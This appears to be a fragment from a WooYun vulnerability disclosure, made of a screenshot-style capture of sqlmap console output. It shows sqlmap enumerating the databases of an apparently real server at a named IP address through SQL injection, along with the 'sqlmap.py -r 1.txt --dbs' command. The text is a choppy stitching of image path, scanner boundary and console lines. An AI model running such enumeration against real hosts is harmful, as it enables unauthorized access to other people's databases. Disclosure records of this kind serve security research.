 管理员: sqlmap.py
-------AcunetixBoundary_CSGPHSPJRU--
---
[15:20:05] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 5 (Tikanga)
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL 5.0.11
[15:20:05] [INFO] fetching database names
[15:20:05] [INFO] the SQL query used returns 4 entries
[15:20:05] [INFO] resumed: information_schema
[15:20:05] [INFO] resumed: mysql
[15:20:05] [INFO] resumed: test
[15:20:05] [INFO] resumed: zkbm
available databases [4]:
[*] information_schema
[*] mysql
[*] test
[*] zkbm
[15:20:05] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\222.82.232.181'
[*] shutting down at 15:20:05
www.wooyun.org
C:\Python27\sqlmap>sqlmap.py -r 1.txt --dbs